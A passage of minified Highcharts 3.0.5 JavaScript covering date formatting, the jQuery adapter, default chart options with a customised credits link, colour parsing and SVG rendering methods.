	Ub = gb && parseInt(Ea.split("Firefox/")[1], 10) < 4,
	$ = !Z && !ra && !!z.createElement("canvas").getContext,
	Va,
	hb = z.documentElement.ontouchstart !== v,
	Pb = {},
	yb = 0,
	cb,
	M,
	Xa,
	Da,
	zb,
	H,
	ya = function() {},
	Fa = [],
	Ca = "div",
	S = "none",
	Qb = "rgba(192,192,192," + (Z ? 1.0E-4: 0.002) + ")",
	Db = "millisecond",
	nb = "second",
	Ya = "minute",
	Qa = "hour",
	sa = "day",
	Za = "week",
	Ra = "month",
	ta = "year",
	Rb = "stroke-width",
	bb,
	ob,
	pb,
	rb,
	Sa,
	$a,
	ab,
	Fb,
	Gb,
	qb,
	Hb,
	Ib,
	aa = {};
	N.Highcharts = N.Highcharts ? ja(16, !0) : {};
	Xa = function(a, b, c) {
		if (!t(b) || isNaN(b)) return "Invalid date";
		var a = p(a, "%Y-%m-%d %H:%M:%S"),
		d = new Date(b),
		e,
		f = d[pb](),
		g = d[rb](),
		h = d[Sa](),
		i = d[$a](),
		j = d[ab](),
		k = M.lang,
		l = k.weekdays,
		d = s({
			a: l[g].substr(0, 3),
			A: l[g],
			d: Aa(h),
			e: h,
			b: k.shortMonths[i],
			B: k.months[i],
			m: Aa(i + 1),
			y: j.toString().substr(2, 2),
			Y: j,
			H: Aa(f),
			I: Aa(f % 12 || 12),
			l: f % 12 || 12,
			M: Aa(d[ob]()),
			p: f < 12 ? "AM": "PM",
			P: f < 12 ? "am": "pm",
			S: Aa(d.getSeconds()),
			L: Aa(u(b % 1E3), 3)
		},
		Highcharts.dateFormats);
		for (e in d) for (; a.indexOf("%" + e) !== -1;) a = a.replace("%" + e, typeof d[e] === "function" ? d[e](b) : d[e]);
		return c ? a.substr(0, 1).toUpperCase() + a.substr(1) : a
	};
	Jb.prototype = {
		wrapColor: function(a) {
			if (this.color >= a) this.color = 0
		},
		wrapSymbol: function(a) {
			if (this.symbol >= a) this.symbol = 0
		}
	};
	H = function() {
		for (var a = 0,
		b = arguments,
		c = b.length,
		d = {}; a < c; a++) d[b[a++]] = b[a];
		return d
	} (Db, 1, nb, 1E3, Ya, 6E4, Qa, 36E5, sa, 864E5, Za, 6048E5, Ra, 26784E5, ta, 31556952E3);
	zb = {
		init: function(a, b, c) {
			var b = b || "",
			d = a.shift,
			e = b.indexOf("C") > -1,
			f = e ? 7 : 3,
			g,
			b = b.split(" "),
			c = [].concat(c),
			h,
			i,
			j = function(a) {
				for (g = a.length; g--;) a[g] === "M" && a.splice(g + 1, 0, a[g + 1], a[g + 2], a[g + 1], a[g + 2])
			};
			e && (j(b), j(c));
			a.isArea && (h = b.splice(b.length - 6, 6), i = c.splice(c.length - 6, 6));
			if (d <= c.length / f) for (; d--;) c = [].concat(c).splice(0, f).concat(c);
			a.shift = 0;
			if (b.length) for (a = c.length; b.length < a;) d = [].concat(b).splice(b.length - f, f),
			e && (d[f - 6] = d[f - 2], d[f - 5] = d[f - 1]),
			b = b.concat(d);
			h && (b = b.concat(h), c = c.concat(i));
			return [b, c]
		},
		step: function(a, b, c, d) {
			var e = [],
			f = a.length;
			if (c === 1) e = d;
			else if (f === b.length && c < 1) for (; f--;) d = parseFloat(a[f]),
			e[f] = isNaN(d) ? a[f] : c * parseFloat(b[f] - d) + d;
			else e = b;
			return e
		}
	}; (function(a) {
		N.HighchartsAdapter = N.HighchartsAdapter || a && {
			init: function(b) {
				var c = a.fx,
				d = c.step,
				e, f = a.Tween,
				g = f && f.propHooks;
				e = a.cssHooks.opacity;
				a.extend(a.easing, {
					easeOutQuad: function(a, b, c, d, e) {
						return - d * (b /= e) * (b - 2) + c
					}
				});
				a.each(["cur", "_default", "width", "height", "opacity"],
				function(a, b) {
					var e = d,
					k, l;
					b === "cur" ? e = c.prototype: b === "_default" && f && (e = g[b], b = "set"); (k = e[b]) && (e[b] = function(c) {
						c = a ? c: this;
						l = c.elem;
						return l.attr ? l.attr(c.prop, b === "cur" ? v: c.now) : k.apply(this, arguments)
					})
				});
				Bb(e, "get",
				function(a, b, c) {
					return b.attr ? b.opacity || 0 : a.call(this, b, c)
				});
				e = function(a) {
					var c = a.elem,
					d;
					if (!a.started) d = b.init(c, c.d, c.toD),
					a.start = d[0],
					a.end = d[1],
					a.started = !0;
					c.attr("d", b.step(a.start, a.end, a.pos, c.toD))
				};
				f ? g.d = {
					set: e
				}: d.d = e;
				this.each = Array.prototype.forEach ?
				function(a, b) {
					return Array.prototype.forEach.call(a, b)
				}: function(a, b) {
					for (var c = 0,
					d = a.length; c < d; c++) if (b.call(a[c], a[c], c, a) === !1) return c
				};
				a.fn.highcharts = function() {
					var a = "Chart",
					b = arguments,
					c, d;
					ea(b[0]) && (a = b[0], b = Array.prototype.slice.call(b, 1));
					c = b[0];
					if (c !== v) c.chart = c.chart || {},
					c.chart.renderTo = this[0],
					new Highcharts[a](c, b[1]),
					d = this;
					c === v && (d = Fa[w(this[0], "data-highcharts-chart")]);
					return d
				}
			},
			getScript: a.getScript,
			inArray: a.inArray,
			adapterRun: function(b, c) {
				return a(b)[c]()
			},
			grep: a.grep,
			map: function(a, c) {
				for (var d = [], e = 0, f = a.length; e < f; e++) d[e] = c.call(a[e], a[e], e, a);
				return d
			},
			offset: function(b) {
				return a(b).offset()
			},
			addEvent: function(b, c, d) {
				a(b).bind(c, d)
			},
			removeEvent: function(b, c, d) {
				var e = z.removeEventListener ? "removeEventListener": "detachEvent";
				z[e] && b && !b[e] && (b[e] = function() {});
				a(b).unbind(c, d)
			},
			fireEvent: function(b, c, d, e) {
				var f = a.Event(c),
				g = "detached" + c,
				h; ! ra && d && (delete d.layerX, delete d.layerY);
				s(f, d);
				b[c] && (b[g] = b[c], b[c] = null);
				a.each(["preventDefault", "stopPropagation"],
				function(a, b) {
					var c = f[b];
					f[b] = function() {
						try {
							c.call(f)
						} catch(a) {
							b === "preventDefault" && (h = !0)
						}
					}
				});
				a(b).trigger(f);
				b[g] && (b[c] = b[g], b[g] = null);
				e && !f.isDefaultPrevented() && !h && e(f)
			},
			washMouseEvent: function(a) {
				var c = a.originalEvent || a;
				if (c.pageX === v) c.pageX = a.pageX,
				c.pageY = a.pageY;
				return c
			},
			animate: function(b, c, d) {
				var e = a(b);
				if (!b.style) b.style = {};
				if (c.d) b.toD = c.d,
				c.d = 1;
				e.stop();
				c.opacity !== v && b.attr && (c.opacity += "px");
				e.animate(c, d)
			},
			stop: function(b) {
				a(b).stop()
			}
		}
	})(N.jQuery);
	var X = N.HighchartsAdapter,
	F = X || {};
	X && X.init.call(X, zb);
	var ib = F.adapterRun,
	Vb = F.getScript,
	oa = F.inArray,
	n = F.each,
	sb = F.grep,
	Wb = F.offset,
	Na = F.map,
	J = F.addEvent,
	ba = F.removeEvent,
	K = F.fireEvent,
	Sb = F.washMouseEvent,
	Ab = F.animate,
	Wa = F.stop,
	F = {
		enabled: !0,
		x: 0,
		y: 15,
		style: {
			color: "#666",
			cursor: "default",
			fontSize: "11px",
			lineHeight: "14px"
		}
	};
	M = {
		colors: "#2f7ed8,#0d233a,#8bbc21,#910000,#1aadce,#492970,#f28f43,#77a1e5,#c42525,#a6c96a".split(","),
		symbols: ["circle", "diamond", "square", "triangle", "triangle-down"],
		lang: {
			loading: "Loading...",
			months: "January,February,March,April,May,June,July,August,September,October,November,December".split(","),
			shortMonths: "Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),
			weekdays: "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),
			decimalPoint: ".",
			numericSymbols: "k,M,G,T,P,E".split(","),
			resetZoom: "Reset zoom",
			resetZoomTitle: "Reset zoom level 1:1",
			thousandsSep: ","
		},
		global: {
			useUTC: !0,
			canvasToolsURL: "http://code.highcharts.com/3.0.5/modules/canvas-tools.js",
			VMLRadialGradientURL: "http://code.highcharts.com/3.0.5/gfx/vml-radial-gradient.png"
		},
		chart: {
			borderColor: "#4572A7",
			borderRadius: 5,
			defaultSeriesType: "line",
			ignoreHiddenSeries: !0,
			spacingTop: 10,
			spacingRight: 10,
			spacingBottom: 15,
			spacingLeft: 10,
			style: {
				fontFamily: '"Lucida Grande", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',
				fontSize: "12px"
			},
			backgroundColor: "#FFFFFF",
			plotBorderColor: "#C0C0C0",
			resetZoomButton: {
				theme: {
					zIndex: 20
				},
				position: {
					align: "right",
					x: -10,
					y: 10
				}
			}
		},
		title: {
			text: "Chart title",
			align: "center",
			margin: 15,
			style: {
				color: "#274b6d",
				fontSize: "16px"
			}
		},
		subtitle: {
			text: "",
			align: "center",
			style: {
				color: "#4d759e"
			}
		},
		plotOptions: {
			line: {
				allowPointSelect: !1,
				showCheckbox: !1,
				animation: {
					duration: 1E3
				},
				events: {},
				lineWidth: 2,
				marker: {
					enabled: !0,
					lineWidth: 0,
					radius: 4,
					lineColor: "#FFFFFF",
					states: {
						hover: {
							enabled: !0
						},
						select: {
							fillColor: "#FFFFFF",
							lineColor: "#000000",
							lineWidth: 2
						}
					}
				},
				point: {
					events: {}
				},
				dataLabels: x(F, {
					align: "center",
					enabled: !1,
					formatter: function() {
						return this.y === null ? "": za(this.y, -1)
					},
					verticalAlign: "bottom",
					y: 0
				}),
				cropThreshold: 300,
				pointRange: 0,
				showInLegend: !0,
				states: {
					hover: {
						marker: {}
					},
					select: {
						marker: {}
					}
				},
				stickyTracking: !0
			}
		},
		labels: {
			style: {
				position: "absolute",
				color: "#3E576F"
			}
		},
		legend: {
			enabled: !0,
			align: "center",
			layout: "horizontal",
			labelFormatter: function() {
				return this.name
			},
			borderWidth: 1,
			borderColor: "#909090",
			borderRadius: 5,
			navigation: {
				activeColor: "#274b6d",
				inactiveColor: "#CCC"
			},
			shadow: !1,
			itemStyle: {
				cursor: "pointer",
				color: "#274b6d",
				fontSize: "12px"
			},
			itemHoverStyle: {
				color: "#000"
			},
			itemHiddenStyle: {
				color: "#CCC"
			},
			itemCheckboxStyle: {
				position: "absolute",
				width: "13px",
				height: "13px"
			},
			symbolWidth: 16,
			symbolPadding: 5,
			verticalAlign: "bottom",
			x: 0,
			y: 0,
			title: {
				style: {
					fontWeight: "bold"
				}
			}
		},
		loading: {
			labelStyle: {
				fontWeight: "bold",
				position: "relative",
				top: "1em"
			},
			style: {
				position: "absolute",
				backgroundColor: "white",
				opacity: 0.5,
				textAlign: "center"
			}
		},
		tooltip: {
			enabled: !0,
			animation: Z,
			backgroundColor: "rgba(255, 255, 255, .85)",
			borderWidth: 1,
			borderRadius: 3,
			dateTimeLabelFormats: {
				millisecond: "%A, %b %e, %H:%M:%S.%L",
				second: "%A, %b %e, %H:%M:%S",
				minute: "%A, %b %e, %H:%M",
				hour: "%A, %b %e, %H:%M",
				day: "%A, %b %e, %Y",
				week: "Week from %A, %b %e, %Y",
				month: "%B %Y",
				year: "%Y"
			},
			headerFormat: '<span style="font-size: 10px">{point.key}</span><br/>',
			pointFormat: '<span style="color:{series.color}">{series.name}</span>: <b>{point.y}</b><br/>',
			shadow: !0,
			snap: Ob ? 25 : 10,
			style: {
				color: "#333333",
				cursor: "default",
				fontSize: "12px",
				padding: "8px",
				whiteSpace: "nowrap"
			}
		},
		credits: {
			enabled: !0,
			text: "PAK Publishing Group",
			href: "http://demotbs.com/dev/pak-publishing",
			position: {
				align: "right",
				x: -10,
				verticalAlign: "bottom",
				y: -5
			},
			style: {
				cursor: "pointer",
				color: "#909090",
				fontSize: "9px"
			}
		}
	};
	var Y = M.plotOptions,
	X = Y.line;
	Lb();
	var pa = function(a) {
		var b = [],
		c,
		d; (function(a) {
			a && a.stops ? d = Na(a.stops,
			function(a) {
				return pa(a[1])
			}) : (c = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(a)) ? b = [A(c[1]), A(c[2]), A(c[3]), parseFloat(c[4], 10)] : (c = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a)) ? b = [A(c[1], 16), A(c[2], 16), A(c[3], 16), 1] : (c = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a)) && (b = [A(c[1]), A(c[2]), A(c[3]), 1])
		})(a);
		return {
			get: function(c) {
				var f;
				d ? (f = x(a), f.stops = [].concat(f.stops), n(d,
				function(a, b) {
					f.stops[b] = [f.stops[b][0], a.get(c)]
				})) : f = b && !isNaN(b[0]) ? c === "rgb" ? "rgb(" + b[0] + "," + b[1] + "," + b[2] + ")": c === "a" ? b[3] : "rgba(" + b.join(",") + ")": a;
				return f
			},
			brighten: function(a) {
				if (d) n(d,
				function(b) {
					b.brighten(a)
				});
				else if (qa(a) && a !== 0) {
					var c;
					for (c = 0; c < 3; c++) b[c] += A(a * 255),
					b[c] < 0 && (b[c] = 0),
					b[c] > 255 && (b[c] = 255)
				}
				return this
			},
			rgba: b,
			setOpacity: function(a) {
				b[3] = a;
				return this
			}
		}
	};
	va.prototype = {
		init: function(a, b) {
			this.element = b === "span" ? U(b) : z.createElementNS(xa, b);
			this.renderer = a;
			this.attrSetters = {}
		},
		opacity: 1,
		animate: function(a, b, c) {
			b = p(b, Da, !0);
			Wa(this);
			if (b) {
				b = x(b);
				if (c) b.complete = c;
				Ab(this, a, b)
			} else this.attr(a),
			c && c()
		},
		attr: function(a, b) {
			var c, d, e, f, g = this.element,
			h = g.nodeName.toLowerCase(),
			i = this.renderer,
			j,
			k = this.attrSetters,
			l = this.shadows,
			m,
			o,
			q = this;
			ea(a) && t(b) && (c = a, a = {},
			a[c] = b);
			if (ea(a)) c = a,
			h === "circle" ? c = {
				x: "cx",
				y: "cy"
			} [c] || c: c === "strokeWidth" && (c = "stroke-width"),
			q = w(g, c) || this[c] || 0,
			c !== "d" && c !== "visibility" && (q = parseFloat(q));
			else {
				for (c in a) if (j = !1, d = a[c], e = k[c] && k[c].call(this, d, c), e !== !1) {
					e !== v && (d = e);
					if (c === "d") d && d.join && (d = d.join(" ")),
					/(NaN| {2}|^$)/.test(d) && (d = "M 0 0");
					else if (c === "x" && h === "text") for (e = 0; e < g.childNodes.length; e++) f = g.childNodes[e],
					w(f, "x") === w(g, "x") && w(f, "x", d);
					else if (this.rotation && (c === "x" || c === "y")) o = !0;
					else if (c === "fill") d = i.color(d, g, c);
					else if (h === "circle" && (c === "x" || c === "y")) c = {
						x: "cx",
						y: "cy"
					} [c] || c;
					else if (h === "rect" && c === "r") w(g, {
						rx: d,
						ry: d
					}),
					j = !0;
					else if (c === "translateX" || c === "translateY" || c === "rotation" || c === "verticalAlign" || c === "scaleX" || c === "scaleY") j = o = !0;
					else if (c === "stroke") d = i.color(d, g, c);
					else if (c === "dashstyle") if (c = "stroke-dasharray", d = d && d.toLowerCase(), d === "solid") d = S;
					else {
						if (d) {
							d = d.replace("shortdashdotdot", "3,1,1,1,1,1,").replace("shortdashdot", "3,1,1,1").replace("shortdot", "1,1,").replace("shortdash", "3,1,").replace("longdash", "8,3,").replace(/dot/g, "1,3,").replace("dash", "4,3,").replace(/,$/, "").split(",");
							for (e = d.length; e--;) d[e] = A(d[e]) * p(a["stroke-width"], this["stroke-width"]);
							d = d.join(",")
						}
					} else if (c === "width") d = A(d);
					else if (c === "align") c = "text-anchor",
					d = {
						left: "start",
						center: "middle",
						right: "end"
					} [d];
					else if (c === "title") e = g.getElementsByTagName("title")[0],
					e || (e = z.createElementNS(xa, "title"), g.appendChild(e)),
					e.textContent = d;
					c === "strokeWidth" && (c = "stroke-width");
					if (c === "stroke-width" || c === "stroke") {
						this[c] = d;
						if (this.stroke && this["stroke-width"]) w(g, "stroke", this.stroke),
						w(g, "stroke-width", this["stroke-width"]),
						this.hasStroke = !0;
						else if (c === "stroke-width" && d === 0 && this.hasStroke) g.removeAttribute("stroke"),
						this.hasStroke = !1;
						j = !0
					}
					this.symbolName && /^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(c) && (m || (this.symbolAttr(a), m = !0), j = !0);
					if (l && /^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(c)) for (e = l.length; e--;) w(l[e], c, c === "height" ? r(d - (l[e].cutHeight || 0), 0) : d);
					if ((c === "width" || c === "height") && h === "rect" && d < 0) d = 0;
					this[c] = d;
					c === "text" ? (d !== this.textStr && delete this.bBox, this.textStr = d, this.added && i.buildText(this)) : j || w(g, c, d)
				}
				o && this.updateTransform()
			}
			return q
		},
		addClass: function(a) {
			var b = this.element,
			c = w(b, "class") || "";
			c.indexOf(a) === -1 && w(b, "class", c + " " + a);
			return this
		},
		symbolAttr: function(a) {
			var b = this;
			n("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),
			function(c) {
				b[c] = p(a[c], b[c])
			});
			b.attr({
				d: b.renderer.symbols[b.symbolName](b.x, b.y, b.width, b.height, b)
			})
		},
		clip: function(a) {
			return this.attr("clip-path", a ? "url(" + this.renderer.url + "#" + a.id + ")": S)
		},
		crisp: function(a, b, c, d, e) {
			var f, g = {},
			h = {},
			i, a = a || this.strokeWidth || this.attr && this.attr("stroke-width") || 0;
			i = u(a) % 2 / 2;
			h.x = P(b || this.x || 0) + i;
			h.y = P(c || this.y || 0) + i;
			h.width = P((d || this.width || 0) - 2 * i);
			h.height = P((e || this.height || 0) - 2 * i);
			h.strokeWidth = a;
			for (f in h) this[f] !== h[f] && (this[f] = g[f] = h[f]);
			return g
		},
		css: function(a) {
			var b = this.element,
			c = a && a.width && b.nodeName.toLowerCase() === "text",
			d,
			e = "",
			f = function(a, b) {
				return "-" + b.toLowerCase()
			};
			if (a && a.color) a.fill = a.color;
			this.styles = a = s(this.styles, a);
			$ && c && delete a.width;
			if (ra && !Z) c && delete a.width,
			L(this.element, a);
			else {
				for (d in a) e += d.replace(/([A-Z])/g, f) + ":" + a[d] + ";";
				w(b, "style", e)
			}
			c && this.added && this.renderer.buildText(this);
			return this
		},
		on: function(a, b) {
			var c = this.element;
			if (hb && a === "click") c.ontouchstart = function(a) {
				a.preventDefault();
				b.call(c, a)
			};
			c["on" + a] = b;
			return this
		},
		setRadialReference: function(a) {
			this.element.radialReference = a;
			return this
		},
		translate: function(a, b) {
			return this.attr({
				translateX: a,
				translateY: b
			})
		},
		invert: function() {
			this.inverted = !0;
			this.updateTransform();
			return this
		},
		htmlCss: function(a) {
			var b = this.element;
			if (b = a && b.tagName === "SPAN" && a.width) delete a.width,
			this.textWidth = b,
			this.updateTransform();
			this.styles = s(this.styles, a);
			L(this.element, a);
			return this
		},
		htmlGetBBox: function() {
			var a = this.element,
			b = this.bBox;
			if (!b) {
				if (a.nodeName === "text") a.style.position = "absolute";
				b = this.bBox = {
					x: a.offsetLeft,
					y: a.offsetTop,
					width: a.offsetWidth,
					height: a.offsetHeight
				}
			}
			return b
		},
		htmlUpdateTransform: function() {
			if (this.added) {
				var a = this.renderer,
				b = this.element,
				c = this.translateX || 0,
				d = this.translateY || 0,
				e = this.x || 0,
				f = this.y || 0,
				g = this.textAlign || "left",
				h = {
					left: 0,
					center: 0.5,
					right: 1
				} [g],
				i = g && g !== "left",
				j = this.shadows;
				L(b, {
					marginLeft: c,
					marginTop: d
				});
				j && n(j,
				function(a) {
					L(a, {
						marginLeft: c + 1,
						marginTop: d + 1
					})
				});
				this.inverted && n(b.childNodes,
				function(c) {
					a.invertChild(c, b)
				});
				if (b.tagName === "SPAN") {
					var k, l, j = this.rotation,
					m;
					k = 0;
					var o = 1,
					q = 0,
					la;
					m = A(this.textWidth);
					var y = this.xCorr || 0,
					V = this.yCorr || 0,
					r = [j, g, b.innerHTML, this.textWidth].join(",");
					if (r !== this.cTT) {
						t(j) && (k = j * Ua, o = W(k), q = ca(k), this.setSpanRotation(j, q, o));
						k = p(this.elemWidth, b.offsetWidth);
						l = p(this.elemHeight, b.offsetHeight);
						if (k > m && /[ \-]/.test(b.textContent || b.innerText)) L(b, {
							width: m + "px",
							display: "block",
							whiteSpace: "normal"
						}),
						k = m;
						m = a.fontMetrics(b.style.fontSize).b;
						y = o < 0 && -k;
						V = q < 0 && -l;
						la = o * q < 0;
						y += q * m * (la ? 1 - h: h);
						V -= o * m * (j ? la ? h: 1 - h: 1);
						i && (y -= k * h * (o < 0 ? -1 : 1), j && (V -= l * h * (q < 0 ? -1 : 1)), L(b, {
							textAlign: g
						}));
						this.xCorr = y;
						this.yCorr = V
					}
					L(b, {
						left: e + y + "px",
						top: f + V + "px"
					});
					if (fb) l = b.offsetHeight;
					this.cTT = r
				}
			} else this.alignOnAdd = !0
		},
		setSpanRotation: function(a) {
			var b = {};
			b[ra ? "-ms-transform": fb ? "-webkit-transform": gb ? "MozTransform": Nb ? "-o-transform": ""] = b.transform = "rotate(" + a + "deg)";
			L(this.element, b)
		},
		updateTransform: function() {
			var a = this.translateX || 0,
			b = this.translateY || 0,
			c = this.scaleX,
			d = this.scaleY,
			e = this.inverted,
			f = this.rotation;
			e && (a += this.attr("width"), b += this.attr("height"));
			a = ["translate(" + a + "," + b + ")"];
			e ? a.push("rotate(90) scale(-1,1)") : f && a.push("rotate(" + f + " " + (this.x || 0) + " " + (this.y || 0) + ")"); (t(c) || t(d)) && a.push("scale(" + p(c, 1) + " " + p(d, 1) + ")");
			a.length && w(this.element, "transform", a.join(" "))
		},
		toFront: function() {
			var a = this.element;
			a.parentNode.appendChild(a);
			return this
		},
		align: function(a, b, c) {
			var d, e, f, g, h = {};
			e = this.renderer;
			f = e.alignedObjects;
			if (a) {
				if (this.alignOptions = a, this.alignByTranslate = b, !c || ea(c)) this.alignTo = d = c || "renderer",
				ga(f, this),
				f.push(this),
				c = null
			} else a = this.alignOptions,
			b = this.alignByTranslate,
			d = this.alignTo;
			c = p(c, e[d], e);
			d = a.align;
			e = a.verticalAlign;
			f = (c.x || 0) + (a.x || 0);
			g = (c.y || 0) + (a.y || 0);
			if (d === "right" || d === "center") f += (c.width - (a.width || 0)) / {
				right: 1,
				center: 2
			} [d];
			h[b ? "translateX": "x"] = u(f);
			if (e === "bottom" || e === "middle") g += (c.height - (a.height || 0)) / ({
				bottom: 1,
				middle: 2
			} [e] || 1);
			h[b ? "translateY": "y"] = u(g);
			this[this.placed ? "animate": "attr"](h);
			this.placed = !0;
			this.alignAttr = h;
			return this
		},
		getBBox: function() {
			var a = this.bBox,
			b = this.renderer,
			c, d = this.rotation;
			c = this.element;
			var e = this.styles,
			f = d * Ua;
			if (!a) {
				if (c.namespaceURI === xa || b.forExport) {
					try {
						a = c.getBBox ? s({},
						c.getBBox()) : {
							width: c.offsetWidth,
							height: c.offsetHeight
						}
					} catch(g) {}
					if (!a || a.width < 0) a = {
						width: 0,
						height: 0
					}
				} else a = this.htmlGetBBox();
				if (b.isSVG) {
					b = a.width;
					c = a.height;
					if (ra && e && e.fontSize === "11px" && c.toPrecision(3) === "22.7") a.height = c = 14;
					if (d) a.width = O(c * ca(f)) + O(b * W(f)),
					a.height = O(c * W(f)) + O(b * ca(f))
				}
				this.bBox = a
			}
			return a
		},
		show: function() {
			return this.attr({
				visibility: "visible"
			})
		},
		hide: function() {
			return this.attr({
				visibility: "hidden"
			})
		},
		fadeOut: function(a) {
			var b = this;
			b.animate({
				opacity: 0
			},
			{
				duration: a || 150,
				complete: function() {
					b.hide()
				}
			})
		},
		add: function(a) {
			var b = this.renderer,
			c = a || b,
			d = c.element || b.box,
			e = d.childNodes,
			f = this.element,
			g = w(f, "zIndex"),
			h;
			if (a) this.parentGroup = a;
			this.parentInverted = a && a.inverted;
			this.textStr !== void 0 && b.buildText(this);
			if (g) c.handleZ = !0,
			g = A(g);
			if (c.handleZ) for (c = 0; c < e.length; c++) if (a = e[c], b = w(a, "zIndex"), a !== f && (A(b) > g || !t(g) && t(b))) {
				d.insertBefore(f, a);
				h = !0;
				break
			}
			h || d.appendChild(f);
			this.added = !0;
			K(this, "add");
			return this
		},
		safeRemoveChild: function(a) {
			var b = a.parentNode;
			b && b.removeChild(a)
		},
		destroy: function() {
			var a = this,
			b = a.element || {},
			c = a.shadows,
			d = a.renderer.isSVG && b.nodeName === "SPAN" && b.parentNode,
			e, f;
			b.onclick = b.onmouseout = b.onmouseover = b.onmousemove = b.point = null;
			Wa(a);
			if (a.clipPath) a.clipPath = a.clipPath.destroy();
			if (a.stops) {
				for (f = 0; f < a.stops.length; f++) a.stops[f] = a.stops[f].destroy();
				a.stops = null
			}
			a.safeRemoveChild(b);
			for (c && n(c,
			function(b) {
				a.safeRemoveChild(b)
			}); d && d.childNodes.length === 0;) b = d.parentNode,
			a.safeRemoveChild(d),
			d = b;
			a.alignTo && ga(a.renderer.alignedObjects, a);
			for (e in a) delete a[e];
			return null
		},
		shadow: function(a, b, c) {
			var d = [],
			e,
			f,
			g = this.element,
			h,
			i,
			j,
			k;
			if (a) {
				i = p(a.width, 3);
				j = (a.opacity || 0.15) / i;
				k = this.parentInverted ? "(-1,-1)": "(" + p(a.offsetX, 1) + ", " + p(a.offsetY, 1) + ")";
				for (e = 1; e <= i; e++) {
					f = g.cloneNode(0);
					h = i * 2 + 1 - 2 * e;
					w(f, {
						isShadow: "true",
						stroke: a.color || "black",
						"stroke-opacity": j * e,
						"stroke-width": h,
						transform: "translate" + k,
						fill: S
					});
					if (c) w(f, "height", r(w(f, "height") - h, 0)),
					f.cutHeight = h;
					b ? b.element.appendChild(f) : g.parentNode.insertBefore(f, g);
					d.push(f)
				}
				this.shadows = d
			}
			return this
		}
	};
	var Ga = function() {
		this.init.apply(this, arguments)
	};
	Ga.prototype = {
		Element: va,
		init: function(a, b, c, d) {
			var e = location,
			f, g;
			f = this.createElement("svg").attr({
				version: "1.1"
			});
			g = f.element;
			a.appendChild(g);
			a.innerHTML.indexOf("xmlns") === -1 && w(g, "xmlns", xa);
			this.isSVG = !0;
			this.box = g;
			this.boxWrapper = f;
			this.alignedObjects = [];
			this.url = (gb || fb) && z.getElementsByTagName("base").length ? e.href.replace(/#.*?$/, "").replace(/([\('\)])/g, "\\$1").replace(/ /g, "%20") : "";
			this.createElement("desc").add().element.appendChild(z.createTextNode("Created with Highcharts 3.0.5"));
			this.defs = this.createElement("defs").add();
			this.forExport = d;
			this.gradients = {};
			this.setSize(b, c, !1);
			var h;
			if (gb && a.getBoundingClientRect) this.subPixelFix = b = function() {
				L(a, {
					left: 0,
					top: 0
				});
				h = a.getBoundingClientRect();
				L(a, {
					left: wa(h.left) - h.left + "px",
					top: wa(h.top) - h.top + "px"
				})
			},
			b(),
			J(N, "resize", b)
		},
		isHidden: function() {
			return ! this.boxWrapper.getBBox().width
		},
		destroy: function() {
			var a = this.defs;
			this.box = null;
			this.boxWrapper = this.boxWrapper.destroy();
			Ja(this.gradients || {});
			this.gradients = null;
			if (a) this.defs = a.destroy();
			this.subPixelFix && ba(N, "resize", this.subPixelFix);
			return this.alignedObjects = null
		},
		createElement: function(a) {
			var b = new this.Element;
			b.init(this, a);
			return b
		},
		draw: function() {},
		buildText: function(a) {
			for (var b = a.element,
			c = this,
			d = c.forExport,
			e = p(a.textStr, "").toString().replace(/<(b|strong)>/g, '<span style="font-weight:bold">').replace(/<(i|em)>/g, '<span style="font-style:italic">').replace(/<a/g, "<span").replace(/<\/(b|strong|i|em|a)>/g, "</span>").split(/<br.*?>/g), f = b.childNodes, g = /style="([^"]+)"/, h = /href="(http[^"]+)"/, i = w(b, "x"), j = a.styles, k = j && j.width && A(j.width), l = j && j.lineHeight, m = f.length; m--;) b.removeChild(f[m]);
			k && !a.added && this.box.appendChild(b);
			e[e.length - 1] === "" && e.pop();
			n(e,
			function(e, f) {
				var m, p = 0,
				e = e.replace(/<span/g, "|||<span").replace(/<\/span>/g, "</span>|||");
				m = e.split("|||");
				n(m,
				function(e) {
					if (e !== "" || m.length === 1) {
						var o = {},
						n = z.createElementNS(xa, "tspan"),
						r;
						g.test(e) && (r = e.match(g)[1].replace(/(;| |^)color([ :])/, "$1fill$2"), w(n, "style", r));
						h.test(e) && !d && (w(n, "onclick", 'location.href="' + e.match(h)[1] + '"'), L(n, {
							cursor: "pointer"
						}));
						e = (e.replace(/<(.|\n)*?>/g, "") || " ").replace(/&lt;/g, "<").replace(/&gt;/g, ">");
						if (e !== " " && (n.appendChild(z.createTextNode(e)), p ? o.dx = 0 : o.x = i, w(n, o), !p && f && (!Z && d && L(n, {
							display: "block"
						}), w(n, "dy", l || c.fontMetrics(/px$/.test(n.style.fontSize) ? n.style.fontSize: j.fontSize).h, fb && n.offsetHeight)), b.appendChild(n), p++, k)) for (var e = e.replace(/([^\^])-/g, "$1- ").split(" "), t, u = []; e.length || u.length;) delete a.bBox,
						t = a.getBBox().width,
						o = t > k,
						!o || e.length === 1 ? (e = u, u = [], e.length && (n = z.createElementNS(xa, "tspan"), w(n, {
							dy: l || 16,
							x: i
						}), r && w(n, "style", r), b.appendChild(n), t > k && (k = t))) : (n.removeChild(n.firstChild), u.unshift(e.pop())),
						e.length && n.appendChild(z.createTextNode(e.join(" ").replace(/- /g, "-")))
					}
				})
			})
		},
		button: function(a, b, c, d, e, f, g, h) {
			var i = this.label(a, b, c, null, null, null, null, null, "button"),
			j = 0,
			k,
			l,
			m,
			o,
			q,
			n,
			a = {
				x1: 0,
				y1: 0,
				x2: 0,
				y2: 1
			},
			e = x({
				"stroke-width": 1,
				stroke: "#CCCCCC",
				fill: {
					linearGradient: a,
					stops: [[0, "#FEFEFE"], [1, "#F6F6F6"]]
				},
				r: 2,
				padding: 5,
				style: {
					color: "black"
				}
			},
			e);
			m = e.style;
			delete e.style;
			f = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
